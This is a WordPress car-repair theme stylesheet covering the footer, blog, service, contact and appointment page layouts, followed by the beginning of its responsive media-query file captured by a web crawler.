.single-footer-widget .service-lists li a:hover {
    color: #FF9320;
}

.footer-area .working-hour-widget {
    padding-left: 0;
    padding-right: 15px;
}

.single-footer-widget .working-hours li {
    color: #d4d4d4;
    font-size: 12px;
    font-weight: 600;
}

.single-footer-widget .working-hours li span {
    font-weight: 400;
}

.footer-area .subscirbe-newsletter-form-widget {
    padding-left: 0;
}

.subscirbe-newsletter-form-widget .single-footer-widget {
    border-right: none;
}

.subscirbe-newsletter-form-widget .single-footer-widget p {
    color: #d4d4d4;
    margin: 0 0 25px;
}

.single-footer-widget .subscirbe-newsletter-form {
    position: relative;
}

.single-footer-widget .subscirbe-newsletter-form input {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color #858585;
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #ffffff;
    font-size: 11px;
    font-style: italic;
    padding-bottom: 0px;
    padding-left: 10px;
    padding-right: 50px;
    width: 240px;
}

.single-footer-widget .subscirbe-newsletter-form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    position: absolute;
    right: 52px;
    top: 2px;
    font-size: 16px;
}

.copyright-area {
    border-top: 1px solid #404040;
    padding-top: 14px;
}

.copyright-area .copyright-text p {
    color: #ffffff;
}


/*==============================================
    Start index2.html page css
===============================================*/

.featured-area-v2 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-bottom: 84px;
}

.featured-area-v2 .featured-v2 {
    position: relative;
    top: -16px;
}

.featured-area-v2 .single-featured-item {
    background: #fff none repeat scroll 0 0;
    border-top: 2px solid #f68e1f;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 38px;
    text-align: center;
    padding-bottom: 33px;
    box-shadow: -webkit-box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
    -moz-box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
    box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
}

.featured-area-v2 .single-featured-item .icon-holder {
    margin: 0 0 28px;
}

.featured-area-v2 .single-featured-item .icon-holder i {
    font-size: 54px;
    color: #FF9320;
}

.featured-area-v2 .single-featured-item .content h5 {
    color: #252525;
    font-size: 14px;
    line-height: 23px;
    margin: 0 0 7px;
    text-transform: uppercase;
}

.featured-area-v2 .single-featured-item .content p {
    margin: 0 0 20px;
}

.featured-area-v2 .single-featured-item .content a {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
}

.featured-area-v2 .single-featured-item .content a i {
    display: inline-block;
    padding-right: 14px;
    font-size: 12px;
}

.wheel-changing-area {
    padding-top: 110px;
}

.wheel-changing-area .marginnone {
    margin: 0;
}

.wheel-changing-area .wheel-changing .img-holder {
    float: left;
    padding-top: 55px;
    z-index: 10;
    position: relative;
}

.wheel-changing-area .wheel-changing .img-holder:before {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ff9320;
    content: "";
}

.wheel-changing-area .wheel-changing .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 2px;
    height: 64px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    padding-top: 25px;
}

.wheel-changing-area .wheel-changing .img-holder .rate h3 {
    color: #ffffff;
    font-size: 23px;
    font-weight: 600;
    line-height: 18px;
    font-family: 'Raleway', sans-serif;
}

.wheel-changing-area .wheel-changing .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -9px;
}

.wheel-changing-area .wheel-changing .content {
    border: 5px solid #f0f0f0;
    left: 450px;
    overflow: hidden;
    padding-left: 160px;
    padding-top: 40px;
    position: absolute;
    z-index: 9;
    padding-right: 45px;
    padding-bottom: 43px;
}

.wheel-changing-area .wheel-changing .content p {
    margin: 0 0 23px;
}

.wheel-changing-area .wheel-changing .content a {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
}

.service-area {
    padding-bottom: 34px;
    padding-top: 125px;
}

.service-area .single-service-item {
    padding-bottom: 70px;
}

.service-area .single-service-item .icon-holder {
    margin: 0 0 19px;
    position: relative;
}

.service-area .single-service-item .icon-holder i {
    font-size: 54px;
    color: #FF9320;
}

.service-area .single-service-item .icon-holder span {
    color: #f6f6f6;
    font-size: 60px;
    font-weight: 700;
    left: 37px;
    position: absolute;
    z-index: -1;
    top: 13px;
    font-family: 'Montserrat', sans-serif;
}

.service-area .single-service-item .icon-holder.service-icon-six span {
    left: 18px;
}

.service-area .single-service-item .content {}

.service-area .single-service-item .content h5 {
    color: #252525;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    line-height: 23px;
    margin: 0 0 6px;
}

.service-area .single-service-item .content p {}

.meet-our-team-area.meet-our-team-h2 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-top: 85px;
    padding-bottom: 105px;
}

.latest-blog-area {
    padding-top: 110px;
    padding-bottom: 100px;
}

.latest-blog-area .section-title {
    padding-bottom: 41px;
}

.latest-blog-area .single-blog-post {
    overflow: hidden;
}

.single-blog-post .img-holder {
    position: relative;
	display:inline-block;
}

.single-blog-post .img-holder img {
    transition: all 500ms ease 0s;
    max-width: 100%;
}

.single-blog-post .img-holder .date {
    background: #ff9320 none repeat scroll 0 0;
    bottom: 0;
    height: 37px;
    left: 0;
    padding-left: 18px;
    position: absolute;
    width: 143px;
    z-index: 3;
    padding-top: 3px;
}

.single-blog-post .img-holder .date p {
    margin: 0;
    color: #fff;
    font-size: 11px;
    font-weight: 600;
}

.single-blog-post .img-holder .date p i {
    color: #fff;
    font-size: 13px;
    display: inline-block;
    padding-right: 15px;
}

.single-blog-post .img-holder .overlay {
    background: rgba(255, 147, 32, 0.65) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    transform: scale(0, 0);
    transition: all 0.5s ease 0s;
}

.single-blog-post .img-holder .overlay a {
    display: table;
    height: 100%;
    text-align: center;
    width: 100%;
}

.single-blog-post .img-holder .overlay a i {
    color: #fff;
    display: table-cell;
    font-size: 18px;
    vertical-align: middle;
}

.single-blog-post .content h5 {
    color: #252525;
    font-size: 13px;
    line-height: 23px;
    margin: 24px 0 0px;
    transition: all 500ms ease 0s;
}

.single-blog-post .content .post-info li {
    display: inline-block;
    color: #adadad;
    font-size: 11px;
    font-style: italic;
}

.single-blog-post .content .post-info li::after {
    color: #adadad;
    content: "/";
    display: inline-block;
    margin: 0 4px 0 7px;
}

.single-blog-post .content .post-info li:last-child::after {
    content: "";
}

.single-blog-post .content .post-info li a {
    color: #adadad;
    transition: all 500ms ease 0s;
}

.single-blog-post .content a.read-more {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    float: right;
    font-family: 'Montserrat', sans-serif;
}

.single-blog-post .content a.read-more i {
    display: inline-block;
    padding-right: 15px;
    font-size: 11px;
}

.single-blog-post:hover .overlay {
    transform: scale(1, 1);
}

.single-blog-post .content h5:hover {
    color: #ff9320;
}

.single-blog-post .content .post-info li a:hover {
    color: #ff9320;
}


/*==============================================
    Start index3.html page css
===============================================*/

.car-repair-service-area {
    padding-top: 90px;
    background: #fff;
    padding-bottom: 100px;
}

.car-repair-service-area .section-title {
    padding-bottom: 66px;
}

.car-repair-service-area .single-item {}

.car-repair-service-area .single-item .img-holder {
    position: relative;
    overflow: hidden;
    background: #000 none repeat scroll 0 0;
}

.car-repair-service-area .single-item .img-holder img {
    display: block;
    transform: scale(1.1, 1.1);
    transition: all 500ms ease 0s;
    width: 100%;
}

.car-repair-service-area .single-item .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 0;
    height: 64px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    padding-top: 24px;
}

.car-repair-service-area .single-item .img-holder .rate h3 {
    color: #ffffff;
    font-size: 23px;
    line-height: 18px;
    font-weight: 600;
    font-family: 'Raleway', sans-serif;
}

.car-repair-service-area .single-item .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -8px;
}

.car-repair-service-area .single-item .title {
    background: #ff9320;
    padding-left: 20px;
    padding-right: 0px;
    padding-top: 11px;
    padding-bottom: 17px;
}

.car-repair-service-area .single-item .title h6 {
    color: #ffffff;
    font-size: 12px;
    line-height: 23px;
    text-transform: uppercase;
}

.car-repair-service-area .single-item .title p {
    color: #ffdcb6;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}

.car-repair-service-area .single-item:hover .img-holder img {
    opacity: 0.7;
    transform: scale(1, 1);
}

.why-choose-us-area {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-bottom: 21px;
    padding-top: 90px;
}

.why-choose-us-content .section-title {
    padding-bottom: 52px;
}

.why-choose-us-area .why-choose-us-content {}

.why-choose-us-content ul li {
    margin-bottom: 42px;
}

.why-choose-us-content ul li:last-child {
    margin-bottom: 0;
}

.why-choose-us-content ul li .icon-holder {
    border: 2px solid #cac4c4;
    border-radius: 50%;
    float: left;
    height: 80px;
    padding: 15px 0;
    text-align: center;
    width: 80px;
    margin-top: 3px;
    transition: all 500ms ease 0s;
}

.why-choose-us-content ul li .icon-holder i {
    font-size: 47px;
    color: #FF9320;
    line-height: 47px;
}

.why-choose-us-content ul li .content {
    overflow: hidden;
    padding-left: 20px;
}

.why-choose-us-content ul li .content h5 {
    color: #252525;
    font-size: 13px;
    line-height: 23px;
    margin: 0 0 6px;
}

.why-choose-us-content ul li .content p {}

.why-choose-us-content ul li:hover .icon-holder {
    background: #252525;
    border: 2px solid #FF9320;
}

.why-choose-us-area .why-choose-us-right {
    padding: 0;
}

.why-choose-us-area .why-choose-us-right .img-holder img {
    left: 80px;
    position: relative;
    top: 21px;
    width: auto;
}

.gallery-area.gallery-h3 {
    padding-top: 115px;
}

.meet-our-team-area.meet-our-team-h3 {
    padding-top: 130px;
    padding-bottom: 115px;
}

.book-car-repair-service-area {
    background: url(img/resources/car-repair-service-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 65px;
    padding-bottom: 60px;
    position: relative;
    z-index: 1;
}

.book-car-repair-service-area::before {
    background: #fafafa none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.82;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.book-car-repair-service h4 {
    color: #252525;
    font-size: 16px;
    letter-spacing: 4px;
    line-height: 23px;
    text-transform: uppercase;
}

.book-car-repair-service p {
    background: #ff9320 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 30px;
    font-style: italic;
    margin: 31px 0 20px;
    padding: 23px 27px;
}

.book-car-repair-service h3 {
    color: #252525;
    font-size: 16px;
    line-height: 32px;
}

.latest-blog-area.latest-blog-h3 {
    padding-top: 130px;
}

.latest-blog-area.blog-3-col {
    padding-bottom: 0;
}

.latest-blog-area.blog-3-col .single-blog-post {
    margin-bottom: 30px;
}


/*==============================================
    Start about.html page css
===============================================*/

.breadcrumb-area {
    padding-bottom: 81px;
    padding-top: 83px;
    position: relative;
    z-index: 1;
}

.breadcrumb-area:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: #000000;
    z-index: -1;
    opacity: .50;
}

.breadcrumb-area h1 {
    color: #ffffff;
    font-size: 38px;
    margin: 0 0 1px;
    text-align: center;
    text-transform: capitalize;
}

.breadcumb {
    text-align: center;
}

.breadcumb li {
    color: #ffffff;
    display: inline-block;
    font-size: 12px;
    margin: 0 4px;
}

.breadcumb li a {
    color: #ffffff;
    transition: all 700ms ease 0s;
}

.breadcumb li a:hover {
    color: #ff9320;
}

.what-we-do-area.what-we-do-pd {
    padding-bottom: 0;
    padding-top: 90px;
}


/*==============================================
    Start service-v1.html page css
===============================================*/

.featured-area-v2.featured-area-service-page-pd {
    background: #ffffff none repeat scroll 0 0;
    padding-bottom: 110px;
    padding-top: 90px;
}

.featured-area-v2.featured-area-service-page-pd .featured-v2 {
    top: 0;
}

.featured-area-v2.featured-area-service-page-pd .single-featured-item {}

.welcome-area.service-page-pd {
    padding-top: 130px;
}

.gallery-area.service-page-pd {
    padding-top: 115px;
    padding-bottom: 45px;
}


/*==============================================
    Start service-v2.html page css
===============================================*/

.service-area.service-v2-page-pd {
    padding-bottom: 0;
    padding-top: 90px;
}

.wheel-changing-area.service-v2-page-pd {
    padding-bottom: 90px;
    padding-top: 60px;
}

.car-repair-service-area.service-v2-page-pd {
    padding-bottom: 19px;
}

.book-car-repair-service-area.service-v2-page {
    top: 111px;
}

.why-choose-us-area.service-v2-page {
    padding-bottom: 20px;
    padding-top: 90px;
    position: relative;
    top: 111px;
}


/*==============================================
    Start service-gallery.html page css
===============================================*/

.car-repair-service-area.service-gallery-area {
    padding-bottom: 3px;
}

.car-repair-service-area.service-gallery-area .single-item {
    margin-bottom: 35px;
}

.car-repair-service-area.service-gallery-area .paginations {
    padding-top: 61px;
}

.paginations ul li {
    display: inline-block;
}

.paginations ul li a {
    border: 1px solid #ffffff;
    color: #5f5f5f;
    display: block;
    font-size: 13px;
    height: 28px;
    text-align: center;
    width: 28px;
    font-family: 'Montserrat', sans-serif;
    line-height: 25px;
    transition: all 700ms ease 0s;
}

.paginations ul li.active a {
    background: #fff none repeat scroll 0 0;
    color: #ff9320;
    border: 1px solid #ff9320;
}

.paginations ul li a:hover {
    background: #fff none repeat scroll 0 0;
    color: #ff9320;
    border: 1px solid #ff9320;
}


/*==============================================
    Start single-service.html page css
===============================================*/

.wheel-changing-area.single-service {
    padding-bottom: 106px;
    padding-top: 90px;
}

.wheel-changing-area.single-service .wheel-changing .content a.order-now-service {
    background: #ff9320 none repeat scroll 0 0;
    color: #ffffff;
    float: right;
    height: 32px;
    text-align: center;
    width: 150px;
}

.wheel-changing-area.single-service .wheel-changing .content a.order-now-service i {
    display: inline-block;
    padding-right: 15px;
    font-size: 12px;
}


/*==============================================
    Start blog.html page css
===============================================*/

.blog-content {
    padding-top: 90px;
    padding-bottom: 3px;
}

.blog-post .single-blog-post {
    margin-bottom: 82px;
}

.blog-post .post:last-child .single-blog-post {
    margin-bottom: 0;
}

.blog-post .single-blog-post h5 {
    font-size: 15px;
    margin: 18px 0 0;
}

.blog-post .single-blog-post .content a.read-more {
    margin: 18px 0 0;
}

.blog-post .paginations {
    margin-top: -7px;
}

.section-title.sidebar-title {
    padding-bottom: 16px;
}

.section-title.sidebar-title h4 {
    color: #252525;
    font-size: 14px;
    text-transform: uppercase;
    margin: 0 0 4px;
}

.single-sidebar {
    overflow: hidden;
    margin-bottom: 45px;
}

.single-sidebar .categories-lists {
    margin-top: -6px;
}

.single-sidebar .categories-lists li {
    line-height: 42px;
}

.single-sidebar .categories-lists li a {
    color: #5f5f5f;
    font-size: 12px;
    transition: all 300ms ease 0s;
    font-weight: 600;
}

.single-sidebar .categories-lists li a span {
    color: #ff9320;
    float: right;
    font-family: 'Montserrat', sans-serif;
}

.single-sidebar .categories-lists li a:hover {
    color: #ff9320;
}

.single-sidebar .recent-post-list li {
    margin-bottom: 22px;
}

.single-sidebar .recent-post-list li .img-holder {
    width: 70px;
}

.single-sidebar .recent-post-list li .content {
    padding-left: 20px;
}

.single-sidebar .recent-post-list li .img-holder,
.single-sidebar .recent-post-list li .content {
    display: table-cell;
    vertical-align: middle;
}

.single-sidebar .recent-post-list li .content p {
    font-size: 12px;
    line-height: 23px;
    margin: 0;
    font-family: 'Montserrat', sans-serif;
}

.single-sidebar .recent-post-list li .content a {
    color: #252525;
    transition: all 300ms ease 0s;
}

.single-sidebar .recent-post-list li .content span {
    color: #939393;
    font-size: 11px;
    font-weight: 600;
}

.single-sidebar .recent-post-list li .content:hover a {
    color: #ff9320;
}

.single-sidebar .gallery-list {
    margin-left: -3px;
    margin-right: -3px;
    overflow: hidden;
}

.single-sidebar .gallery-list li {
    float: left;
    margin: 0 2.5px;
    margin-bottom: 5px;
}

.blog-page.single-blog-post-page .single-blog-post {
    margin-bottom: 30px;
}

.blog-page.single-blog-post-page .single-blog-post .img-box {
    margin-bottom: 15px;
}

.blog-page.single-blog-post-page .single-blog-post .img-box .overlay .box {
    width: 100% !important;
}

.blog-page.single-blog-post-page .single-blog-post .content > ul {
    padding-left: 15px;
    margin-top: 10px;
}

.blog-page.single-blog-post-page blockquote {
    font-size: 14px;
    color: #858585;
    line-height: 32px;
}

.blog-page.single-blog-post-page span.highlighted {
    background: #FF9320;
    color: #fff;
}

.single-blog-post-page .bulleted-list {
    padding-left: 40px;
}

.single-blog-post-page .bulleted-list li {
    list-style: disc;
}

.single-blog-post-page .comments-area {
    position: relative;
}

.single-blog-post-page .group-title {
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 15px;
}

.single-blog-post-page .group-title h2 {
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
    color: #1a1a1a;
    font-weight: normal;
    margin-bottom: 0px;
}

.single-blog-post-page .group-title:before {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 2px;
    background: #f1f1f1;
}

.single-blog-post-page .group-title:after {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 50px;
    height: 2px;
    background: #FF9320;
}

.single-blog-post-page .comments-area .comment-box {
    position: relative;
}

.single-blog-post-page .comments-area .comment {
    position: relative;
    margin: 0px 0px 40px 0px;
    padding: 0px 0px 10px 100px;
}

.single-blog-post-page .comments-area .reply-comment {
    margin-left: 50px;
}

.single-blog-post-page .comments-area .comment-box .author-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 84px;
    height: 84px;
    border: 3px solid #ffffff;
    box-shadow: 0px 0px 2px 0px #FF9320;
    -moz-box-shadow: 0px 0px 2px 0px #FF9320;
    -ms-box-shadow: 0px 0px 2px 0px #FF9320;
    -o-box-shadow: 0px 0px 2px 0px #FF9320;
    -webkit-box-shadow: 0px 0px 2px 0px #FF9320;
}

.single-blog-post-page .comments-area .comment-box .author-thumb img {
    width: 100%;
    display: block;
}

.single-blog-post-page .comments-area .comment-info {
    margin-bottom: 10px;
    color: #bcbcbc;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
}

.single-blog-post-page .comments-area .text {
    margin-bottom: 10px;
    color: #707070;
    font-size: 12px;
    line-height: 32px;
}

.single-blog-post-page .comments-area .comment-box strong {
    color: #1a1a1a;
    font-weight: 500;
}

.single-blog-post-page .comments-area .reply-option {
    color: #999999;
}

.single-blog-post-page .comments-area .reply-option .theme-btn {
    padding: 6px 25px;
}

.comment-form .form-group {
    position: relative;
    margin-bottom: 20px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group textarea,
.comment-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 8px 15px;
    color: #222222;
    border: 1px solid #d0d0d0;
    height: 42px;
    outline: none;
    border-radius: 3px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus {
    border-color: #FF9320;
}

.comment-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 22px;
    padding: 10px 15px;
    color: #222222;
    border: 1px solid #d0d0d0;
    height: 170px;
    resize: none;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.comment-form button {
    position: relative;
    display: inline-block;
    background: #FF9320;
    color: #fff;
    border-color: #FF9320;
    padding: 0 20px;
    line-height: 34px;
    text-align: center;
    text-transform: uppercase;
    border: none;
    outline: none;
}

.author-area .author-box,
.author-area .author-content {
    display: table-cell;
    vertical-align: top;
}

.author-area .author-box {
    width: 200px;
}

.author-area .author-box img {
    width: 100%;
}

.author-area .author-content {
    padding-left: 25px;
}

.author-area .author-content p {
    color: #707070;
    font-size: 12px;
    line-height: 32px;
}

.author-area .author-content h3 {
    margin-bottom: 10px;
    color: #1a1a1a;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
    font-weight: bold;
    margin: 0;
    margin-bottom: 7px;
}

.author-area .author-content .social li a {
    font-size: 15px;
    color: #1a1a1a;
}


/*==============================================
    Start contact.html page css
===============================================*/

.google-map-area {
    padding-top: 90px;
}

#contact-page-google-map {
    height: 460px;
    width: 100%;
}

.contact-form-area {
    padding-top: 45px;
    padding-bottom: 65px;
}

.contact-form-area .section-title {
    padding-bottom: 42px;
}

.contact-form label.error {
    display: none !important;
}

.contact-form input.error,
.contact-form textarea.error {
    border-color: red !important;
    background: rgba(255, 0, 0, .15);
}

.contact-form .field-label {
    color: #27343e;
    display: block;
    font-family: "Varela Round", sans-serif;
    font-size: 11px;
    font-weight: 500;
    margin: 0 0 10px;
    text-transform: uppercase;
    letter-spacing: .5px;
}

.contact-form .field-label .req {
    color: #ff000c;
    font-size: 20px;
}

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form textarea {
    border-color: -moz-use-text-color -moz-use-text-color #d6d6d6;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #5f5f5f;
    display: block;
    font-family: "Open Sans", sans-serif;
    font-size: 11px;
    font-style: italic;
    line-height: 30px;
    margin-bottom: 25px;
    padding: 0 15px 4px;
    width: 100%;
    transition: all 500ms ease 0s;
}

.contact-form input[type="text"]:focus {
    border-bottom: 1px solid #ff9320;
}
.contact-form input[type="email"]:focus {
    border-bottom: 1px solid #ff9320;
}

.contact-form textarea:focus {
    border-bottom: 1px solid #ff9320;
}

.contact-form textarea {
    line-height: 5px;
    padding-bottom: 0;
    padding-top: 24px;
    height: 120px;
    outline: none;
}

.contact-form .send-message {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #ff9320;
    color: #ff9320;
    display: block;
    float: right;
    font-size: 11px;
    height: 40px;
    text-align: center;
    text-transform: uppercase;
    width: 163px;
    margin-top: 25px;
    font-family: 'Montserrat', sans-serif;
    transition: all 700ms ease 0s;
}

.contact-form .send-message i {
    display: inline-block;
    padding-right: 15px;
    font-size: 12px;
}

.contact-form .send-message:hover {
    background: #ff9320;
    color: #fff;
}


/* appointment page styles */

.appointment-content {padding-top: 80px;padding-bottom: 25px;}
.appointment-content .vehicle-info {margin-bottom: 36px;}
.appointment-content .select-input {
    width: 100%;
    font-weight: normal;
    height: 50px;
}

.appointment-content .select-input + .ui-selectmenu-button {
    width: 100%;
    font-weight: normal;
    height: 50px;
    border: none;
    outline: none;
    background: none;
    border: 1px solid #e3e3e3;
    border-radius: 0;
}

.appointment-content .select-input + .ui-selectmenu-button span.ui-selectmenu-text {
    background-color: transparent;
    border: none;
    padding: 0;
    border-radius: 0;
    height: 100%;
    line-height: 50px;
    color: #9c9c9c;
    padding: 0 24px;
    font-size: 14px;
    font-family: 'Open Sans';
}

.appointment-content .select-input + .ui-selectmenu-button span.ui-icon {
    background: transparent url(img/resources/select-menu-arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 8px;
    top: 58%;
    right: 20px;
}

.appointment-content .select-input .ui-selectmenu-button span.ui-selectmenu-text {
    font-weight: normal;
    color: #cacac9;
}

.appointment-content .vehicle-year .thm-spinner {
    width: 70%;
    display: inline-block;
    margin-right: 15px;
}

.appointment-content .vehicle-year .vehicle-year {
    width: 24%;
    display: inline-block;
    padding: 0;
    text-align: center;
    background: #FF9320;
    color: #fff;
    border-color: #FF9320 !important;
}

.appointment-content .thm-spinner {
    height: 10px;
    border: none;
    background: #f5f5f5;
}

.appointment-content .thm-spinner .ui-widget-header {
    background: #FF9320;
}

.appointment-content .thm-spinner.ui-slider .ui-slider-handle {
    width: 30px;
    height: 30px;
    border: none;
    outline: none;
    border-radius: 50%;
    border: 10px solid #fff;
    background: #FF9320;
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    top: -10px;
}

.appointment-content input[type="text"] {
    color: #cacac9;
}

.appointment-content ul.special-checkbox {
    font-size: 0;
}

.appointment-content ul.special-checkbox li {
    display: inline-block;
    color: #9c9c9c;
    font-size: 13px;
    line-height: 18px;
    margin-right: 15px;
    cursor: pointer;
    border: 1px solid #e3e3e3;
    padding: 10px 15px;
    margin-bottom: 15px;
}

.appointment-content ul.special-checkbox li.active {
    background: #FF9320;
    border-color: #FF9320;
    color: #fff;
}

.appointment-content ul.special-checkbox li.active .input-checker {
    border: none;
}

.appointment-content ul.special-checkbox li .input-checker input[type='checkbox'] {
    display: none;
}

.appointment-content ul.special-checkbox li.active .input-checker:before {
    content: '\f14a';
    font-family: 'FontAwesome';
    font-size: 21px;
    color: #fff;
}

.appointment-content ul.special-checkbox li .input-checker {
    width: 18px;
    height: 18px;
    border: 1px solid #e3e3e3;
    margin-right: 10px;
    display: inline-block;
    vertical-align: bottom;
}

.appointment-content .section-title h2 {
    font-size: 18px;
}

.appointment-content .section-title .border {
    display: block;
    margin-top: 15px;
}

.appointment-content.contact-form-area .section-title {
    padding-bottom: 30px;
}

.appointment-content .sec-title h3 {
    font-size: 15px;
    color: #3F3F3F;
    font-family: 'Open Sans';
    text-transform: capitalize;
    font-weight: 600;
}

.appointment-content .sec-title h3:after {
    content: '';
    background: #fff;
    display: block;
    width: 50px;
    height: 3px;
    margin-top: 15px;
    margin-bottom: 25px;
    border-top: 1px solid #FF9320;
    border-bottom: 1px solid #FF9320;
    border-left: 1px solid #FF9320;
    border-right: 1px solid #FF9320;
}

.appointment-content textarea,
.appointment-content input {
    width: 100%;
    border: 1px solid #e3e3e3 !important;
    height: 48px;
    line-height: 46px;
    padding-left: 20px;
    font-size: 14px !important;
    font-family: 'Open Sans' !important;
    font-style: italic;
}
.appointment-content textarea {height: 120px;line-height: 30px;padding-top: 10px;margin-bottom: 0;}


/* jquery ui element  styles */

.ui-selectmenu-menu {
    max-height: 250px;
    overflow: hidden;
    overflow-y: visible;
    border-bottom: 1px solid #DDDDDD;
}

.ui-selectmenu-open .ui-widget-content {
    background: #fff;
    border: 1px solid #ddd;
    border-top:0;
}

.ui-selectmenu-open .ui-widget-content .ui-menu-item {
    font-size: 13px;
    font-weight: normal;
    padding-left: 20px;
    padding-right: 20px;
    border-bottom: 1px solid #ddd;
    font-family: 'Open Sans';
}

.ui-selectmenu-open .ui-state-focus,
.ui-selectmenu-open .ui-widget-content .ui-state-focus {
    font-size: 13px;
    font-weight: normal;
    background: #FF9320;
    color: #fff;
    border: none;
    font-family: 'Open Sans';
}

.ui-datepicker {
    z-index: 999999 !important;
}

.ui-datepicker .ui-state-default {
    text-align: center;
    font-weight: normal;
    background: #fff;
    color: #ddd;
    font-family: 'Open Sans';
}


--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/responsive.css?ver=6.8.3
body_size: 8647
content:
/* Large Layout: 1200px. */

@media only screen and (min-width: 1200px) {
    .container {padding: 0;} 
    .container-fluid {padding: 0;} 
    .slicknav_menu {display: none;} 
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
    .featured-area-v1 .single-featured-item {padding: 40px 35px; height: 380px;} 
    .featured-area-v1 .single-featured-item.black-bg {background: #252525 none repeat scroll 0 0; height: 395px; padding-bottom: 46px; padding-top: 49px; position: relative; top: -15px;}
    .why-choose-us-area .why-choose-us-content {padding-right: 50px;}
    .why-choose-us-area .why-choose-us-right .img-holder img {left: 0px;}
    .features-listing-area .text {padding-left: 30%;}
    .features-carosell .owl-controls {left: -38%;}
}


/* Medium screen  */

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .slicknav_menu {display: none;}
    .header .header-content {width: 745px; border: 1px solid #404040;}
    .featured-area-v1 .container-fluid {padding: 0;}
    .featured-area-v1 .single-featured-item {height: 420px; padding: 30px 30px;}
    .featured-area-v1 .single-featured-item.black-bg {background: #252525 none repeat scroll 0 0; height: 435px; padding: 40px 30px; position: relative; top: -15px;}
    .footer-contact-info ul li {padding: 33px 30px 27px 7px; border-right: none;}
    .single-footer-widget .about-text p {padding-right: 10px;}
    .features-carosell {padding-top: 80px;}
    .features-carosell .owl-controls {left: 0px; position: absolute; top: 0%;}
    .wheel-changing-area .wheel-changing .img-holder {width: 100%; padding-top: 0;}
    .wheel-changing-area .wheel-changing .img-holder img {width: 100%;}
    .wheel-changing-area .wheel-changing .content {left: 0; padding: 40px 40px 45px 30px; position: relative;}
    .why-choose-us-area {padding-bottom: 28px;}
    .why-choose-us-area .why-choose-us-right .img-holder img {left: 120px; top: 30px;}
}


/* Tablet Layout: 768px. */

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .slicknav_menu {display: none;}
    .header .header-content {width: 700px; border: 1px solid #404040;}
    .header .search-bar {float: right; padding-top: 18px; position: relative; top: -220px; right: 20px;}
    .featured-area-v1 .container-fluid {padding: 0;}
    .featured-area-v1 .single-featured-item.black-bg {top: 0;}
    .meet-our-team-area {padding-bottom: 95px; padding-top: 100px;}
    .meet-our-team-area .single-team-member {margin-bottom: 35px;}
    .single-team-member .member-info .transform-bg {transform: skewY(6deg);}
    .footer-contact-info ul {overflow: hidden; padding-top: 30px;}
    .footer-contact-info ul li {border-right: medium none; float: none; margin: 0 auto; padding: 0; width: 430px; padding-bottom: 30px; overflow: hidden;}
    .single-footer-widget {border-right: none; height: 220px; padding-bottom: 55px; padding-top: 52px;}
